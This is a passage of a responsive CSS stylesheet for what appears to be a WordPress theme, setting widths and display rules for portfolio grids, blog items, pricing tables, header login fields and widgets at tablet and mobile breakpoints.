    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .portfolio-items li.thirds.columns {
        width: 214px;
    }

    .portfolio-items li.thirds.columns figure, .portfolio-items li.thirds.columns figure img,
    .portfolio-items li.thirds.columns figure iframe {
        width: 214px;
        height: 161px;
    }

    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 214px;
        height: auto;
    }

    .portfolio-items li.thirds.columns.bordered figure, .portfolio-items li.thirds.columns.bordered figure img,
    .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 202px;
        height: 152px;
    }

    .portfolio-items li.eight.columns {
        width: 332px;
    }

    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 332px;
        height: 249px;
    }

    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 332px;
        height: auto;
    }

    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 320px;
        height: 240px;
    }

    .portfolio-items li.one-col figure {
        width: 384px;
    }

    .portfolio-items li.one-col.gallery figure {
        width: 684px;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 672px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 209px;
        height: 164px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure {
        width: 220px;
    }

    .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 208px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 448px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery.bordered figure {
        width: 436px;
    }

    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 196px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 156px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 332px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 352px;
    }

    /* BLOG */
    .has-both-sidebars .mini-items .blog-item figure {
        width: 332px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-no-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-both-sidebars .masonry-items .blog-item {
        width: 330px;
    }

    .container .related-item.four.columns {
        width: 96px;
    }

    .related-item figure > a {
        width: 98px;
        height: 68px;
    }

    .container .has-both-sidebars .related-item.four.columns, .container .has-no-sidebar .related-item.four.columns {
        width: 156px;
    }

    .has-both-sidebars .related-item figure > a, .has-no-sidebar .related-item figure > a {
        width: 156px;
        height: 108px;
    }

    .share-links .share-text {
        display: none;
    }

    .share-buttons span {
        display: inline-block;
        padding-bottom: 5px;
    }

    /* ASSETS */
    .client-item {
        width: 116px;
    }

    .client-item figure {
        width: 116px;
        height: 116px;
    }

    .sf-icon.icon-large.sf-icon-cont {
        padding: 24px;
    }

    article.type-team .article-body-wrap {
        width: 45%;
        margin-right: 20px;
    }

    article.type-team .profile-image-wrap {
        width: 52%;
    }

    .pricing-table-price {
        font-size: 26px;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 22.1%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 30.3%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 47%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 97%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: none;
        margin-top: 10px;
    }

    .recent-post {
        width: 156px;
    }

    .has-one-sidebar .recent-post {
        width: 214px;
    }

    /* OTHER */

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 136px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 82px;
    }

    .four.columns .sidebar-ad-grid ul > li {
        max-width: 116px;
    }

    .four.columns .subscribers-list li {
        width: 100%;
        margin: 0 0 15px;
    }

    .subscribers-list li {
        width: 52px;
    }

    .widget.flickr-widget li {
        height: 106px;
        width: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .widget.flickr-widget li img {
        height: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .four.columns .widget.flickr-widget li {
        height: 77px;
        width: 77px;
        min-height: 77px;
        min-width: 77px;
    }

    .four.columns .widget.flickr-widget li img {
        height: 77px;
        min-height: 77px;
        min-width: 77px;
    }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {

    /* GENERAL */
    .flex-pauseplay, .flex-control-nav {
        display: none;
    }

    .flex-direction-nav .prev {
        left: 0;
        opacity: 1;
    }

    .flex-direction-nav .next {
        right: 0;
        opacity: 1;
    }

    /* LAYOUT */
    .boxed-layout {
        width: 478px;
    }

    .ticker-content {
        width: 300px;
    }

    #sitewide-ad, #sitewide-ad img, #sitewide-ad object, #sitewide-ad embed {
        width: 100%;
        max-width: 100%;
    }

    #sitewide-ad img {
        height: auto;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 278px;
        max-height: 278px;
    }

    #posts-slider .slide-caption-container {
        width: 428px;
        margin-right: -214px;
    }

    #posts-slider .blog-item-details {
        display: none;
    }

    #posts-slider .excerpt {
        display: none;
    }

    #posts-slider .flex-caption-large {
        margin: 10% 8% 0;
    }

    #posts-slider .flex-caption {
        background: rgba(255, 255, 255, 0.8);
    }

    .flex-caption.caption-full {
        padding: 20px;
    }

    .flex-caption.caption-full h4 {
        width: 55%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 40%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 40%;
    }

    .page-content {
        padding-bottom: 50px;
        margin-bottom: 50px;
        border-bottom-width: 1px;
    }

    .wpb_text_column {
        margin-bottom: 30px;
    }

    /* HEADER */
    #main-navigation {
        display: none;
    }

    #mobile-navigation {
        display: block;
    }

    #menubar-controls {
        text-align: center;
        margin-bottom: 15px;
    }

    .logo-left #logo, .logo-right .header-items {
        margin-bottom: 30px;
    }

    .logo-center #logo, .logo-center .header-items {
        margin-bottom: 20px;
    }

    nav#top-bar-menu {
        display: none;
    }

    nav#mobile-top-bar-menu {
        display: block;
    }

    #logo img {
        margin: 0 auto;
        padding: 0 !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #top-bar-social {
        margin-bottom: 20px;
    }

    #top-bar-social > ul {
        text-align: center;
        float: none;
    }

    #top-bar-social ul li {
        float: none;
    }

    .header-advert {
        text-align: center;
        min-height: 0;
    }

    #mini-header {
        display: none !important;
    }

    #header-login form {
        width: 100%;
        height: auto;
    }

    #header-login {
        margin: 0px !important;
    }

    #header-login #username, #header-login #password {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #header-login .recover-password {
        float: none;
        padding: 0 0 10px;
        display: block;
        width: 100%;
        text-align: center;
    }

    #header-login #password, #header-login #username, #header-search input,
    #header-subscribe input {
        font-size: 14px;
    }

    /* PORTFOLIO */

    .filter-wrap .select {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
        margin-bottom: 10px;
    }

    .filter-wrap ul {
        width: 100%;
    }

    .filter-wrap ul li {
        width: 100%;
        text-align: center;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .portfolio-items li.one-col {
        width: 420px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.one-col figure {
        width: 420px;
        float: none;
        margin-right: 0;
    }

    .portfolio-items li.one-col .portfolio-item-details {
        float: none;
        width: 100%;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    .portfolio-items li.one-col.gallery figure {
        width: 100%;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 408px;
    }

    .portfolio-details-wrap .client, .portfolio-details-wrap .date,
    .portfolio-details-wrap .tags {
        display: block;
        margin-bottom: 5px;
    }

    .portfolio-details-wrap .item-link {
        float: none;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details,
    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 420px;
        float: none;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 420px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 420px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 420px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 420px;
    }

    .related-wrap {
        padding: 30px 20px;
        margin: 0 -20px 40px -20px;
    }

    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 90px;
        margin: 0 10px 20px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 90px;
        height: 62px;
    }

    .related-item figcaption {
        min-height: 36px;
    }

    .carousel-items li.blog-item.four.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    /* FOOTER */
    #footer-widgets {
        margin: 0;
    }

    #footer-widgets .four.columns {
        width: 100%;
    }

    #copyright p {
        text-align: center;
        width: 100%;
        margin-bottom: 30px;
    }

    .fullwidth-layout #copyright p {
        padding-left: 0;
    }

    #copyright .beam-me-up {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
    }

    /* ASSETS */
    ul.recent-posts {
        margin-right: 0;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 200px;
    }

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 200px;
    }

    .wpb_impact_text .wpb_call_text, .wpb_impact_text p {
        width: 100%;
        text-align: center;
        float: none;
    }

    .wpb_impact_text .wpb_button {
        margin: 20px auto 0;
        float: none;
        text-align: center;
        display: block;
    }

    .client-item {
        width: 122px;
    }

    .client-item figure {
        width: 122px;
        height: 122px;
    }

    .team-members li.four.columns {
        width: 200px;
    }

    .faqs-nav li {
        width: 92%;
    }

    .team-members li.four.columns {
        margin: 0 10px 30px;
    }

    article.type-team .article-body-wrap {
        width: 100%;
        margin-right: 0;
        float: none;
    }

    article.type-team .profile-image-wrap {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }

    article.type-team .member-position {
        margin-bottom: 20px;
    }

    .columns-4 .pricing-table-column {
        width: 50%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: right;
        margin-top: 0;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 45.3%;
        margin-bottom: 10px;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 95.5%;
        margin-bottom: 10px;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 45.3%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 95.5%;
    }

    .carousel-wrap .carousel-items > li:first-child {
        margin-left: 0px !important;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 25%;
    }

    .labelled-pricing-table.columns-4 .pricing-table-column {
        width: 33.3%;
    }

    .labelled-pricing-table.columns-3 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-2 .pricing-table-column {
        width: 100%;
    }

    .labelled-pricing-table .label-column {
        display: none;
    }

    .labelled-pricing-table .pricing-table-label-row {
        display: block;
    }

    /* VIDEO PLAYER */
    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 236px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 204px;
    }

    /* OTHER */
    .sidebar-ad-grid ul > li {
        max-width: 87px !important;
    }

    .subscribers-list li {
        width: 64px !important;
        margin: 0 0 0 10px !important;
    }

    .widget.flickr-widget li {
        height: 103px !important;
        width: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    .widget.flickr-widget li img {
        height: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    ul.products li.product {
        margin: 0 20px 2.992em 0;
        width: 47%;
    }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .fullwidth-layout .related-wrap {
        margin: 0 -30px 40px -30px;
    }

    .carousel-wrap .carousel-items > li {
        width: 200px !important;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {

    /* GENERAL */
    #header-login #password, #header-login #username, #header-search input {
        font-size: 12px;
    }

    #header-subscribe input {
        font-size: 11px;
    }

    .flex-direction-nav {
        display: none;
    }

    .boxed-layout {
        width: 320px;
    }

    #logo img {
        max-width: 100% !important;
    }

    .ticker-content {
        width: 170px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 200px;
        max-height: 200px;
    }

    #posts-slider .slide-caption-container {
        width: 320px;
        margin-right: 0;
        right: 0;
    }

    .flex-caption.caption-full .item-cats {
        display: none;
    }

    .flex-caption.caption-full h4 {
        width: 62%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 100%;
        float: none;
    }

    #posts-slider .flex-caption-large .caption-right {
        display: none;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 280px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .portfolio-items li.one-col, .portfolio-items li.one-col figure {
        width: 280px;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure,
    .portfolio-items li.one-col.gallery.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidbar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 280px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 280px;
    }

    .comments-likes {
        float: none;
        margin-top: 10px;
    }

    .masonry-items .blog-item .comments-likes {
        float: right;
        margin-top: 0;
    }

